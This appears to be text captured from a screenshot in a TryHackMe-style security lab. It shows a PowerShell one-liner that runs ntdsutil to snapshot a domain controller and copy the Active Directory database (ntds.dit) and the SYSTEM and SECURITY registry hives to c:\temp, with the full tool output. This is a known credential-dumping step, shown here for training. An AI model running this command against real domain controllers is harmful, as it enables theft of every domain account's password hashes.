 C:\Users\thm>powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creating snapshot...
Snapshot set {5cdaeb55-e5af-40a9-bd1f-f5f8990e2180} generated successfully.
Snapshot {3fab2f76-070e-4148-a8af-8cca7ca1e441} mounted as C:\$SNAP_202307081616_VOLUMEC$\
Snapshot {3fab2f76-070e-4148-a8af-8cca7ca1e441} is already mounted.
Initiating DEFRAGMENTATION mode...
     Source Database: C:\$SNAP_202307081616_VOLUMEC$\Windows\NTDS\ntds.dit
     Target Database: c:\temp\Active Directory\ntds.dit

                  Defragmentation  Status (omplete)

          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................

Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {3fab2f76-070e-4148-a8af-8cca7ca1e441} unmounted.
IFM media created successfully in c:\temp
ifm: q
C:\Windows\system32\ntdsutil.exe: q

C:\Users\thm>